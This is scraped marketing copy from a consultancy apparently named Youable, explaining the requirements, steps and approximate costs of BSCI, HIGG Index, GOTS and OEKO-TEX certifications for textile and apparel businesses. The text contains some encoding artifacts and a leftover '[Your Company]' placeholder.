<p dir="ltr">ObtainingÂ <strong>BSCI certification</strong> means that your company and its suppliers have agreed to and are actively working toward meeting a set of social, ethical, and environmental standards. TheÂ <strong>BSCI certificate</strong> confirms that your organization is following a credible and internationally accepted framework to ensure ethical labor practices across all levels of your supply chain. This certification demonstrates to consumers, partners, and regulatory bodies that your company is making responsible and transparent efforts to uphold workers' rights and improve workplace conditions.</p>
<p dir="ltr">By earning theÂ <strong>BSCI certification</strong>, your business showcases a commitment to human rights, providing a safe and fair working environment for employees, and upholding environmental standards in manufacturing.</p>
<h3 dir="ltr">BSCI Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/BSCI_Certification_Ensure_Social_Compliance_and_Ethical_Practices_Small_1_c336f5921f.jpg" alt="BSCI Certification Ensure Social Compliance and Ethical Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>BSCI certification</strong>, your business must meet specificÂ <strong>BSCI certification requirements</strong> that cover a wide range of social responsibility issues. These include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Labor Rights</strong>: Your company must ensure that workersâ€™ rights are respected in accordance with international labor standards. This includes fair wages, the right to unionize, and the prohibition of child labor and forced labor.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety</strong>: Ensuring the safety and well-being of workers is a key component ofÂ <strong>BSCI certification</strong>. Your workplace must provide adequate safety measures, proper protective equipment, and safe working conditions that comply with national and international laws.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination</strong>: BSCI certification requires that employers maintain a non-discriminatory workplace. This includes equal treatment for all employees regardless of gender, age, race, religion, or disability.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability</strong>: Companies must also meet environmental requirements, ensuring that the manufacturing processes do not harm the environment and that sustainable practices are in place throughout the supply chain.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours</strong>: BSCI-certified companies must adhere to legal working hours, provide appropriate breaks, and ensure that employees are not subject to excessive overtime without compensation.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Child Labor or Forced Labor</strong>: Ensuring that no child labor or forced labor is used in your supply chain is a fundamentalÂ <strong>BSCI certification requirement</strong>. This is a non-negotiable standard that guarantees the rights of vulnerable workers are protected.</li>
</ol>
<p dir="ltr">Meeting theseÂ <strong>BSCI certification requirements</strong> demonstrates a strong commitment to ethical practices and social responsibility, which can significantly enhance your brandâ€™s reputation.</p>
<h3 dir="ltr">BSCI Certification Process</h3>
<p dir="ltr">TheÂ <strong>BSCI certification process</strong> is designed to assess and improve your companyâ€™s supply chain practices. Hereâ€™s an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Evaluation</strong>: Start by assessing your current social compliance practices and identifying areas that need improvement. This includes reviewing your supply chain, understanding labor conditions, and ensuring that your current practices align withÂ <strong>BSCI certification requirements</strong>.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment and Gap Analysis</strong>: Conduct a self-assessment to determine where your organization meets or falls short of theÂ <strong>BSCI certification</strong> standards. Address any gaps in compliance, ensuring that your company is prepared for the formal audit process.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: If your business relies on suppliers, ensure they are on board with theÂ <strong>BSCI certification</strong> and align with the ethical and labor standards required. Engage with your suppliers to communicate the importance of meeting BSCI standards and the benefits of certification.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Organization</strong>: Once youâ€™ve prepared your business for compliance, engage with an accredited audit firm to assess your operations. The audit will include a review of your labor practices, supply chain, health and safety measures, and environmental standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, the certification body will review the findings and determine if your company meets theÂ <strong>BSCI certification</strong> standards. If successful, you will receive theÂ <strong>BSCI certificate</strong>, confirming that your business complies with all required ethical practices.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Improvement</strong>:Â <strong>BSCI certification</strong> is an ongoing commitment. Your company will be subject to regular follow-up audits to ensure that you continue to comply with social and ethical standards. Continuous improvement is key to maintaining your certification.</li>
</ol>
<h3 dir="ltr">BSCI Certification Cost</h3>
<p dir="ltr">TheÂ <strong>BSCI certification cost</strong> can vary depending on the size and complexity of your business, as well as the scope of your supply chain. On average, theÂ <strong>BSCI certification cost</strong> typically ranges fromÂ <strong>$2,000 to $10,000</strong> for small to medium-sized businesses. However, larger organizations with complex supply chains or multiple locations may incur higher costs.</p>
<p dir="ltr">Additional factors that can affect theÂ <strong>BSCI certification cost</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the audit, conducted by an accredited third-party organization, will depend on the size of your company and the number of suppliers involved.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to meetÂ <strong>BSCI certification requirements</strong>, you may need to hire external consultants, which can add to the overall cost.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: Training for staff and suppliers on compliance withÂ <strong>BSCI certification</strong> standards may also incur additional costs.</li>
</ul>
<p dir="ltr">Despite these costs,Â <strong>BSCI certification</strong> is an investment that can improve your supply chain, enhance your brandâ€™s reputation, and open new opportunities in the growing market for socially responsible products.</p>
<h2 dir="ltr">Why is BSCI Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Trust with Consumers</strong>:Â <strong>BSCI certification</strong> shows your commitment to ethical practices, building trust with consumers who value corporate social responsibility and human rights.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships</strong>: By adhering toÂ <strong>BSCI certification requirements</strong>, you can improve relationships with suppliers, ensuring that all parties in the supply chain are aligned with ethical standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access and Regulatory Compliance</strong>: Many international retailers requireÂ <strong>BSCI certification</strong> from their suppliers. Achieving certification ensures you remain competitive and compliant with industry regulations.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainable Business Growth</strong>: By ensuring that your business adheres to high ethical standards, you reduce the risk of labor violations, which can lead to costly fines, product recalls, or brand damage.</li>
</ol>
<h2 dir="ltr">Why Choose Youable for BSCI Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtainingÂ <strong>BSCI certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will guide you through every step of theÂ <strong>BSCI certification process</strong>, ensuring your company meets all necessary requirements.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services that fit the unique needs of your organization and supply chain, helping you meetÂ <strong>BSCI certification requirements</strong> efficiently.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>BSCI certification cost</strong>, so you know exactly what to expect.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help your business maintain compliance and improve your social responsibility practices.</li>
</ul>
<h2 dir="ltr">Get Started with BSCI Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>BSCI certification</strong>. Our expert team is here to help you enhance your supply chain practices, boost your reputation, and position your company as a leader in social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>23:T2703,<p>Â </p>
<p dir="ltr">HIGG Index Certification is a key tool for companies in the apparel, footwear, and textile industries that want to measure and improve their environmental and social sustainability practices. Developed by the Sustainable Apparel Coalition (SAC), the HIGG Index provides companies with a standardized, data-driven approach to assess their supply chainâ€™s environmental impact, worker well-being, and overall sustainability performance. With increasing consumer demand for transparency and responsible practices, obtaining HIGG Index certification is a step toward demonstrating your companyâ€™s commitment to sustainability.</p>
<h2 dir="ltr">What is HIGG Index Certification?</h2>
<p dir="ltr">HIGG Index Certification is an industry-leading standard for measuring and improving sustainability in the global apparel, footwear, and textile industries. The certification is based on the HIGG Index, a set of tools developed by the Sustainable Apparel Coalition to assess environmental, social, and labor impacts across supply chains.</p>
<p dir="ltr">The HIGG Index provides companies with data on various sustainability factors such as water usage, energy consumption, waste management, emissions, and labor practices. By obtaining the HIGG Index certification, companies can assess their sustainability performance, identify areas for improvement, and work towards more responsible and efficient production processes.</p>
<h3 dir="ltr"><strong>HIGG Index Certificate Meaning</strong></h3>
<p dir="ltr">An HIGG Index Certificate means that your company has successfully used the HIGG Index tools to evaluate and improve its environmental and social sustainability practices. It serves as a transparent and credible proof of your commitment to sustainable and ethical business practices.</p>
<p dir="ltr">This certification covers various aspects of a company's operations, from materials sourcing to manufacturing processes, and provides a comprehensive analysis of sustainability efforts. It indicates that your company has measured its sustainability impact using a trusted tool and has made efforts to reduce its carbon footprint, improve social conditions in the workplace, and protect the environment.</p>
<h3 dir="ltr"><strong>HIGG Index Certification Process</strong></h3>
<p dir="ltr">The HIGG Index certification process is straightforward but requires businesses to meet specific standards and undergo a detailed evaluation of their sustainability practices. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment</strong>: The process begins with a self-assessment where your company evaluates its environmental and social impact using the HIGG Index tools. This involves analyzing various aspects of your supply chain, including material sourcing, manufacturing practices, water use, waste management, energy consumption, and worker well-being.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Data Collection</strong>: Once the self-assessment is complete, the company gathers and compiles the necessary data to assess its sustainability performance. This may involve collecting information about resource use, emissions, worker conditions, and waste generation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Evaluation and Action Plan</strong>: The data collected is then analyzed, and an action plan is created based on the findings. This action plan identifies areas where improvements can be made, including more sustainable materials, efficient manufacturing processes, and enhanced worker welfare programs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Verification and Certification</strong>: After completing the necessary improvements and ensuring that the HIGG Index criteria are met, your company will undergo verification by an accredited third-party organization. If the company passes the verification process, it will be awarded the HIGG Index certificate, confirming that its operations align with sustainability standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Monitoring and Improvement</strong>: HIGG Index certification requires ongoing monitoring and improvements. Companies must regularly update their data and action plans to ensure they continue to meet sustainability criteria and make continuous progress towards their environmental and social goals.<br /><br />Â </li>
</ol>
<h3 dir="ltr"><strong>HIGG Index Certification Cost</strong></h3>
<p dir="ltr">The cost of HIGG Index certification can vary depending on several factors, including the size and complexity of your company, the scope of your sustainability efforts, and whether you are certifying one or multiple production facilities. Some of the costs associated with obtaining HIGG Index certification include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: The initial certification fee generally covers the cost of using the HIGG Index tools, assessing your company's sustainability practices, and undergoing verification by a third-party certification body.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Maintenance Fees</strong>: Once certified, your company will need to maintain its certification by submitting updated data and undergoing annual evaluations. There may be ongoing fees to cover these maintenance costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification Fees</strong>: The third-party verification process may involve additional fees, which are based on the complexity of your business operations and the number of facilities involved in the certification process.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall HIGG Index certification cost will depend on the size of your business and the number of products or operations being certified. While the costs may vary, the benefits of obtaining certification, such as improved sustainability practices, greater transparency, and enhanced brand reputation, can significantly outweigh the investment.</p>
<h2 dir="ltr">Why HIGG Index Certification is Important</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Measure Sustainability Impact</strong>: HIGG Index certification enables companies to assess and quantify their environmental and social sustainability performance, helping them identify areas for improvement and take actionable steps to reduce their impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: As consumers demand more sustainable products, HIGG Index certification gives your brand credibility and demonstrates your commitment to reducing your environmental footprint and improving labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Companies with HIGG Index certification stand out in the marketplace as leaders in sustainability. Certification provides a competitive edge, particularly in industries where consumers are increasingly prioritizing sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: The HIGG Index is recognized globally, making it easier for certified companies to access international markets and build partnerships with other businesses, consumers, and stakeholders who value sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Accountability</strong>: HIGG Index certification enhances your companyâ€™s transparency by providing verifiable data on your sustainability efforts. This accountability fosters trust and strengthens relationships with consumers, partners, and regulators.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for HIGG Index Certification?</h2>
<p dir="ltr">At [Your Company], we offer expert guidance throughout the HIGG Index certification process, ensuring that your business meets all the necessary requirements for sustainability certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our team provides step-by-step support, from initial self-assessment to third-party verification, ensuring a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every business is unique, and we offer customized solutions to help you assess and improve your sustainability practices efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear pricing for the HIGG Index certification process, ensuring you know exactly what to expect at every step.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our commitment doesnâ€™t stop after certification. We continue to assist you in maintaining compliance, updating data, and improving sustainability efforts for continued success.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your HIGG Index Certification Journey Today</h2>
<p dir="ltr">Contact [Your Company] today to begin your journey toward HIGG Index certification. Our expert team is ready to guide you through the process, helping you achieve sustainability certification and strengthen your brand's commitment to environmental and social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
</ul>24:T2ac2,<p>Â </p>
<p dir="ltr"><strong>GOTS certification</strong> (Global Organic Textile Standard) is the leading standard for organic textiles, recognized worldwide for ensuring the use of sustainable and eco-friendly practices in the textile industry. Whether you are a textile manufacturer, supplier, or retailer, obtainingÂ <strong>GOTS organic certification</strong> guarantees that your products meet strict environmental, social, and organic standards. This certification demonstrates your commitment to sustainability, offering credibility and access to eco-conscious markets.</p>
<h2 dir="ltr">What is GOTS Certification?</h2>
<p dir="ltr"><strong>GOTS certification</strong> is a comprehensive standard for organic textiles, ensuring that textile products are made from at least 70% organic fibers. The certification covers the entire supply chainâ€”from farming and raw material production to processing, manufacturing, packaging, and labeling.Â </p>
<p dir="ltr"><strong>GOTS organic certification</strong> is recognized for its rigorous environmental and social criteria, which ensure products are produced without harmful chemicals, in a way that promotes fair labor practices and reduces environmental impact.</p>
<p dir="ltr">A<strong> GOTS certificate</strong> provides consumers with the assurance that the textiles they purchase meet high sustainability standards. Whether you're looking for organic cotton clothing, bedding, or other fabric-based products,Â <strong>GOTS certification</strong> ensures the integrity and sustainability of the entire production process.</p>
<h3 dir="ltr">GOTS Organic Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/GOTS_Certification_Achieve_Organic_Textile_Certification_for_Sustainable_Manufacturing_Small_1_20a30f1560.jpg" alt="GOTS Certification Achieve Organic Textile Certification for Sustainable Manufacturing - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>GOTS certification</strong>, your products must meet specific criteria. These requirements ensure that products are both organic and produced sustainably. KeyÂ <strong>GOTS certification requirements</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Minimum Organic Content</strong>: Textiles must contain at least 70% organic fibers to qualify for certification, with the remainder allowed to consist of sustainable fibers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Chemical Restrictions</strong>: The production process must exclude hazardous chemicals, such as azo dyes, heavy metals, and formaldehyde, ensuring the safety of workers and consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Impact</strong>: Manufacturers must adopt environmentally-friendly practices, including efficient water usage, waste reduction, and energy-efficient processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Labor Practices</strong>:Â <strong>GOTS certification</strong> also includes social criteria, ensuring fair wages, safe working conditions, and no child or forced labor throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All certified products must be traceable from raw material to finished product, ensuring transparency in the production process.</li>
</ul>
<p dir="ltr">By adhering to theseÂ <strong>GOTS certification requirements</strong>, your organization can demonstrate its commitment to producing high-quality, sustainable textiles that meet international environmental and social standards.</p>
<h3 dir="ltr">GOTS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GOTS certification</strong> involves several steps to ensure that your organization is in compliance with the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis and Preparation</strong>: Begin by assessing your current processes againstÂ <strong>GOTS certification requirements</strong>. This will help identify areas that need improvement, such as sourcing organic fibers, reducing chemical use, or ensuring compliance with labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Changes</strong>: After the gap analysis, make the necessary adjustments to your production processes, including sourcing organic fibers, transitioning to eco-friendly dyes, and adopting more sustainable practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Certification Body</strong>: Once the necessary changes have been implemented, an accredited certification body will conduct an audit to verify compliance withÂ <strong>GOTS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your practices align with the GOTS standards, you will receive yourÂ <strong>GOTS certificate</strong>, which confirms that your products meet the highest organic and sustainability criteria.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance</strong>: GOTS certification is an ongoing commitment. Your organization will undergo regular surveillance audits to ensure continued compliance with theÂ <strong>GOTS certification process</strong>.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GOTS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>GOTS certification cost</strong> varies depending on the size of your company, the number of products being certified, and the complexity of your supply chain. On average,Â <strong>GOTS certification</strong> costs range fromÂ <strong>$1,500 to $5,000</strong> for smaller businesses, while larger organizations with more complex supply chains may face costs betweenÂ <strong>$5,000 and $15,000</strong>. Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for certification audits conducted by accredited bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Services</strong>: If you need external consulting to help meetÂ <strong>GOTS certification requirements</strong>, additional fees may apply.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Audits</strong>: After certification, annual surveillance audits are required, which incur additional costs (typically between $1,000 and $5,000 per year).<br /><br />Â </li>
</ul>
<p dir="ltr">Investing inÂ <strong>GOTS certification</strong> can significantly enhance your brand's reputation and open up new market opportunities, making it a worthwhile investment for businesses committed to sustainability.</p>
<h3 dir="ltr">GOTS Scope Certificate</h3>
<p dir="ltr">AÂ <strong>GOTS scope certificate</strong> is an essential part of theÂ <strong>GOTS certification process</strong>. This certificate defines the specific boundaries of certification for your organization, including the types of products covered and the production processes that meet the standards. TheÂ <strong>GOTS scope certificate</strong> ensures that all parts of your supply chain are compliant withÂ <strong>GOTS certification requirements</strong> and that organic textiles are traceable from raw material to finished product.</p>
<h2 dir="ltr">Why Choose GOTS Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainable Market Growth</strong>: As consumers increasingly demand sustainable and organic products,Â <strong>GOTS certification</strong> gives your company the opportunity to tap into the growing eco-conscious market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>GOTS organic certification</strong> is internationally recognized, allowing your products to be sold in global markets and meeting the needs of environmentally-minded consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: By obtainingÂ <strong>GOTS certification</strong>, your business demonstrates a commitment to quality and sustainability, building trust with consumers, business partners, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: GOTS certification helps you comply with international standards, ensuring that your textiles meet the highest environmental and social standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Brand Reputation</strong>: Eco-friendly certifications, likeÂ <strong>GOTS</strong>, can help differentiate your brand from competitors, increasing your market share and profitability.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GOTS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtaining and maintainingÂ <strong>GOTS certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will walk you through the entireÂ <strong>GOTS certification process</strong>, ensuring you meet all the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to help your business comply withÂ <strong>GOTS certification requirements</strong>, including supply chain traceability, chemical management, and environmental practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing forÂ <strong>GOTS certification cost</strong>, ensuring you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: We donâ€™t just help you get certified â€“ we provide continuous support through surveillance audits and regulatory updates, ensuring your business stays compliant and sustainable.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GOTS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>GOTS certification</strong>. Our experienced team will help you navigate theÂ <strong>GOTS certification process</strong>, ensuring that your business achievesÂ <strong>GOTS organic certification</strong> and meets international standards for sustainability and ethical production.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>25:T286c,<p>Â </p>
<p dir="ltr">OEKO-TEX Certification is a globally recognized standard for textile products that ensures they are free from harmful substances and produced in a responsible and sustainable manner. Whether you are in the fashion, home textile, or textile-related industries, OEKO-TEX Certification provides consumers with confidence in the safety and quality of the textiles they purchase. This certification offers transparency regarding product safety, making it an essential tool for businesses committed to high-quality standards and responsible manufacturing.</p>
<h2 dir="ltr">What is OEKO-TEX Certification?</h2>
<p dir="ltr">OEKO-TEX Certification is a globally recognized certification system for textiles, focusing on the absence of harmful substances in finished products. The OEKO-TEX certification process ensures that textiles, including fabrics, garments, and accessories, do not contain harmful chemicals or toxins that could pose a risk to human health. The certification is based on rigorous testing of raw materials, intermediate products, and finished textiles to verify compliance with OEKO-TEX standards.</p>
<p dir="ltr">By obtaining OEKO-TEX Certification, businesses demonstrate their commitment to producing safe, high-quality textiles that meet the latest safety and environmental standards. This certification is recognized worldwide, providing assurance to consumers and businesses that the textiles they use or sell are safe for human use and environmentally responsible.</p>
<h3 dir="ltr">OEKO-TEX Certificate Meaning</h3>
<p dir="ltr">An OEKO-TEX Certificate means that the textile product has passed rigorous testing for harmful substances and meets the OEKO-TEX standards for safety and environmental responsibility. This certificate ensures that the product is free from chemicals that could be harmful to health, such as carcinogens, heavy metals, and formaldehyde. It also ensures that the product is produced under ethical and sustainable conditions, making it suitable for environmentally conscious consumers.</p>
<p dir="ltr">The OEKO-TEX certificate is an assurance of product quality and safety, making it a trusted mark for consumers seeking textiles that align with their health and environmental values.</p>
<h3 dir="ltr">OEKO-TEX Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/OEKO_TEX_Certification_Ensure_Safe_and_Sustainable_Textiles_Small_1_6f7d066069.jpg" alt="OEKO-TEX Certification Ensure Safe and Sustainable Textiles - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">The OEKO-TEX certification process involves several steps to ensure that a product complies with all relevant safety and environmental standards. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Application</strong>: The process begins when a company applies for OEKO-TEX Certification. During this step, the company provides detailed information about the product, including the materials used, the manufacturing processes, and the end-use of the product.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sampling and Testing</strong>: The product undergoes rigorous testing by an accredited OEKO-TEX laboratory to ensure that it is free from harmful substances. These tests check for a wide range of chemicals, including heavy metals, pesticides, allergens, and other toxic compounds.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After testing, the results are evaluated to determine whether the product meets the required standards. If the product passes the tests, it is awarded the OEKO-TEX certificate. The certification is valid for a certain period, after which the product must be re-tested to ensure continued compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: OEKO-TEX-certified products are subject to ongoing checks and audits to maintain compliance. Companies must demonstrate that they consistently meet the certification standards throughout the production process.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OEKO-TEX Certification Cost</h3>
<p dir="ltr">The OEKO-TEX certification cost can vary depending on several factors, including the size and complexity of the company, the type of product being certified, and the number of products being tested. On average, the cost of OEKO-TEX certification includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Testing Fees</strong>: The cost of testing varies based on the product type and the number of tests required. Testing typically includes chemical analysis, safety testing, and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Fees</strong>: After testing, companies must pay a certification fee to receive the OEKO-TEX certificate. This fee is determined by the scale of the company and the number of products being certified.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Renewal Fees</strong>: OEKO-TEX certificates are valid for one year, after which companies must renew their certification by undergoing re-testing and paying an annual fee.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall cost of OEKO-TEX certification varies but is considered an investment in product quality and consumer trust. The certification can provide a competitive edge by demonstrating your companyâ€™s commitment to safety and sustainability.</p>
<h3 dir="ltr">OEKO-TEX Certification Requirements</h3>
<p dir="ltr">To achieve OEKO-TEX Certification, companies must meet strict criteria related to product safety and environmental responsibility. The key requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>No Harmful Substances</strong>: Products must be free from harmful chemicals such as carcinogens, pesticides, heavy metals, and other toxic substances.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability in Manufacturing</strong>: Manufacturers must follow sustainable practices throughout the production process, minimizing their environmental impact and reducing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Traceability</strong>: Companies must ensure transparency in their supply chain, providing clear documentation regarding the sourcing and production of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Legal Regulations</strong>: Products must comply with national and international safety and environmental laws, ensuring that the product is safe for human use and meets global safety standards.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Why OEKO-TEX Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Health and Safety Assurance</strong>: OEKO-TEX Certification provides consumers with the assurance that the textiles they purchase are safe and free from harmful substances that could pose health risks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence</strong>: With increasing awareness of the chemicals used in textiles, consumers are more likely to trust products with OEKO-TEX Certification, knowing that they have been thoroughly tested for safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access</strong>: OEKO-TEX certification can help businesses meet international regulations and requirements, expanding market access and increasing competitiveness.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Environmental Responsibility</strong>: Achieving OEKO-TEX Certification demonstrates a companyâ€™s commitment to environmentally responsible production practices, helping to protect the planet while meeting consumer demand for sustainable products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: OEKO-TEX Certification enhances your brandâ€™s reputation as a leader in product safety and sustainability. It can also help your business stand out in a crowded market, attracting consumers who prioritize health, safety, and environmental responsibility.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for OEKO-TEX Certification?</h2>
<p dir="ltr">At Youable, we offer expert guidance throughout the OEKO-TEX certification process, ensuring your business meets all necessary requirements for certification. Here's why companies choose us:</p>
<ul>
